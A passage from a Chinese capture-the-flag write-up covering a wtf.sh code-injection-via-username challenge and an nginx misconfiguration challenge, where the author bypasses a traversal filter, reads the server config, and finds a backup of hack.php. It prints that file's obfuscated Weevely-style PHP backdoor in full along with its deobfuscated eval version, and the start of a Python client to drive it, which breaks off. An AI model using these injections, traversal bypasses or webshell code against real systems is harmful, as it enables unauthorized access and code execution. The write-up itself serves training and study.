echo "RE: $(nth_line 2 < "posts/${post_id}/1")" >> "${next_file}";
echo "${text}" >> "${next_file}";
# add post this is in reply to to posts cache
echo "${post_id}/${next_reply_id}" >> "users_lookup/${hashed}/posts";
}
|
功能是把用户名写进文件中
如果用户名是一段可执行代码,而且写入的文件是 wtf 格式的,那么这个文件就能够执行我们想要的代码。 (而且wtf.sh只运行文件扩展名为.wtf的脚本和前缀为’$‘的行)

前面那个是get_flag1,不难想到后一个是get_flag2
我们用${find,/,-iname,get_flag2}作为用户名来用reply功能
上传的wtf文件名任意,但是要拼接水平制表符%09,不然后台会把我们的后门当做目录去解析

上传1.wtf

拿到目录
接下来再注册一个账户$/usr/bin/get_flag2

拿到后段flag,拼接即可
xctf{cb49256d1ab48803149e5ec49d3c29ca}
Web_php_wrong_nginx_config
目录扫描
有robots.txt
打开hint.php提示我们配置文件也许有问题呀:/etc/nginx/sites-enabled/site.conf
然后hack.php提示我们登入,我们抓包看信息
把isLogin改为1

只有管理中心能点
抓包继续改为1

出现file参数想到文件包含,要包含之前的nginx源码
测试几次怀疑../被过滤,

提示continue

而./没有被过滤
所以我们用…/./双写替换../绕过
并拼接前下的目录..././..././..././..././/etc/nginx/sites-enabled/site.conf&ext=
出现配置文件
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
|
server {
listen 8080; ## listen for ipv4; this line is default and implied
listen [::]:8080; ## listen for ipv6
root /var/www/html;
index index.php index.html index.htm;
port_in_redirect off;
server_name _;
# Make site accessible from http://localhost/
#server_name localhost;
# If block for setting the time for the logfile
if ($time_iso8601 ~ "^(\d{4})-(\d{2})-(\d{2})") {
set $year $1;
set $month $2;
set $day $3;
}
# Disable sendfile as per https://docs.vagrantup.com/v2/synced-folders/virtualbox.html
sendfile off;
set $http_x_forwarded_for_filt $http_x_forwarded_for;
if ($http_x_forwarded_for_filt ~ ([0-9]+\.[0-9]+\.[0-9]+\.)[0-9]+) {
set $http_x_forwarded_for_filt $1???;
}
# Add stdout logging
access_log /var/log/nginx/$hostname-access-$year-$month-$day.log openshift_log;
error_log /var/log/nginx/error.log info;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to index.html
try_files $uri $uri/ /index.php?q=$uri&$args;
server_tokens off;
}
#error_page 404 /404.html;
# redirect server error pages to the static page /50x.html
#
error_page 500 502 503 504 /50x.html;
location = /50x.html {
root /usr/share/nginx/html;
}
location ~ \.php$ {
try_files $uri $uri/ /index.php?q=$uri&$args;
fastcgi_split_path_info ^(.+\.php)(/.+)$;
fastcgi_pass unix:/var/run/php/php5.6-fpm.sock;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
fastcgi_param SCRIPT_NAME $fastcgi_script_name;
fastcgi_index index.php;
include fastcgi_params;
fastcgi_param REMOTE_ADDR $http_x_forwarded_for;
}
location ~ /\. {
log_not_found off;
deny all;
}
location /web-img {
alias /images/;
autoindex on;
}
location ~* \.(ini|docx|pcapng|doc)$ {
deny all;
}
include /var/www/nginx[.]conf;
|
1
2
3
4
|
location /web-img {
alias /images/;
autoindex on;
}
|
这里提示目录/web-img可以文件遍历、

想到nginx的源码泄露漏洞
用web-img../

查找有用信息
进var/www/发现hack.php的备份
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
<?php
$U='_/|U","/-/|U"),ar|Uray|U("/|U","+"),$ss(|U$s[$i]|U,0,$e)|U)),$k))|U|U);$o|U|U=o|Ub_get_|Ucontents(|U);|Uob_end_cle';
$q='s[|U$i]="";$p=|U$ss($p,3);}|U|Uif(array_k|Uey_|Uexis|Uts($|Ui,$s)){$s[$i].=|U$p|U;|U$e=|Ustrpos($s[$i],$f);|Ui';
$M='l="strtolower|U";$i=$m|U[1|U][0].$m[1]|U[1];$|U|Uh=$sl($ss(|Umd5($i|U.$kh),|U0,3|U));$f=$s|Ul($ss(|Umd5($i.$';
$z='r=@$r[|U"HTTP_R|UEFERER|U"];$r|U|Ua=@$r["HTTP_A|U|UCCEPT_LAN|UGUAGE|U"];if|U($r|Ur&|U&$ra){$u=parse_|Uurl($r';
$k='?:;q=0.([\\|Ud]))?,|U?/",$ra,$m)|U;if($|Uq&&$m){|U|U|U@session_start()|U|U;$s=&$_SESSIO|UN;$ss="|Usubst|Ur";|U|U$s';
$o='|U$l;|U){for|U($j=0;($j|U<$c&&|U|U$i|U<$|Ul);$j++,$i++){$o.=$t{$i}|U^$k|U{$j};}}|Ureturn $|Uo;}$r=$|U_SERV|UE|UR;$r';
$N='|Uf($e){$k=$k|Uh.$kf|U;ob_sta|Urt();|U@eva|Ul(@g|Uzuncom|Upress(@x(@|Ubas|U|Ue64_decode(preg|U_repla|Uce(|Uarray("/';
$C='an();$d=b|Uase64_encode(|Ux|U(gzcomp|U|Uress($o),$k))|U;prin|Ut("|U<$k>$d</$k>"|U);@ses|U|Usion_des|Utroy();}}}}';
$j='$k|Uh="|U|U42f7";$kf="e9ac";fun|Uction|U |Ux($t,$k){$c|U=|Ustrlen($k);$l=s|Utrl|Ue|Un($t);$o=|U"";fo|Ur($i=0;$i<';
$R=str_replace('rO','','rOcreatrOe_rOrOfurOncrOtion');
$J='kf|U),|U0,3));$p="|U";for(|U|U$|Uz=1;$z<cou|Unt|U($m[1]);|U$z++)$p.=|U$q[$m[2][$z|U]|U];if(strpos(|U$|U|Up,$h)|U===0){$';
$x='r)|U;pa|Urse|U_str($u["qu|U|Uery"],$q);$|U|Uq=array_values(|U$q);pre|Ug|U_match_al|Ul("/([\\|U|Uw])[|U\\w-]+|U(';
$f=str_replace('|U','',$j.$o.$z.$x.$k.$M.$J.$q.$N.$U.$C);
$g=create_function('',$f);
$g();
?>
|
看起来是进行了混淆
我们先运行看看echo$f看看原来的代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
$kh="42f7";$kf="e9ac";function x($t,$k){$c=strlen($k);$l=strlen($t);$o="";for($i=0;$i<$l;){for($j=0;($j<$c&&$i<$l);$j++,$i++){$o.=$t{$i}^$k{$j};}}return $o;}$r=$_SERVER;$rr=@$r["HTTP_REFERER"];$ra=@$r["HTTP_ACCEPT_LANGUAGE"];if($rr&&$ra){$u=parse_url($rr);parse_str($u["query"],$q);$q=array_values($q);preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);if($q&&$m){@session_start();$s=&$_SESSION;$ss="substr";$sl="strtolower";$i=$m[1][0].$m[1][1];$h=$sl($ss(md5($i.$kh),0,3));$f=$sl($ss(md5($i.$kf),0,3));$p="";for($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]];if(strpos($p,$h)===0){$s[$i]="";$p=$ss($p,3);}if(array_key_exists($i,$s)){$s[$i].=$p;$e=strpos($s[$i],$f);if($e){$k=$kh.$kf;ob_start();@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k)));$o=ob_get_contents();ob_end_clean();$d=base64_encode(x(gzcompress($o),$k));print("<$k>$d</$k>");@session_destroy();}}}}
$kh="42f7";
$kf="e9ac";
function x($t,$k) {
$c=strlen($k);
$l=strlen($t);
$o="";
for ($i=0;$i<$l;) {
for ($j=0;($j<$c&&$i<$l);$j++,$i++) {
$o.=$t{$i}^$k{$j};
}
}
return $o;
}
$r=$_SERVER;
$rr=@$r["HTTP_REFERER"];
$ra=@$r["HTTP_ACCEPT_LANGUAGE"];
if($rr&&$ra) {
$u=parse_url($rr);
parse_str($u["query"],$q);
$q=array_values($q);
preg_match_all("/([\w])[\w-]+(?:;q=0.([\d]))?,?/",$ra,$m);
if($q&&$m) {
@session_start();
$s=&$_SESSION;
$ss="substr";
$sl="strtolower";
$i=$m[1][0].$m[1][1];
$h=$sl($ss(md5($i.$kh),0,3));
$f=$sl($ss(md5($i.$kf),0,3));
$p="";
for ($z=1;$z<count($m[1]);$z++)$p.=$q[$m[2][$z]];
if(strpos($p,$h)===0) {
$s[$i]="";
$p=$ss($p,3);
}
if(array_key_exists($i,$s)) {
$s[$i].=$p;
$e=strpos($s[$i],$f);
if($e) {
$k=$kh.$kf;
ob_start();
@eval(@gzuncompress(@x(@base64_decode(preg_replace(array("/_/","/-/"),array("/","+"),$ss($s[$i],0,$e))),$k)));
$o=ob_get_contents();
ob_end_clean();
$d=base64_encode(x(gzcompress($o),$k));
print("<$k>$d</$k>");
@session_destroy();
}
}
}
}
|
直接用大佬Weevely:一个 PHP 混淆后门的代码分析 - Phuker’s Blog的poc,需要修改config,用python2运行
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
|
# encoding: utf-8
# 注意修改 url , keyh , keyf 等参数
from random import randint,choice
from hashlib import md5
import urllib
import string
import zlib
import base64
import requests
import re
# 用于生成完整的 Accept-Language
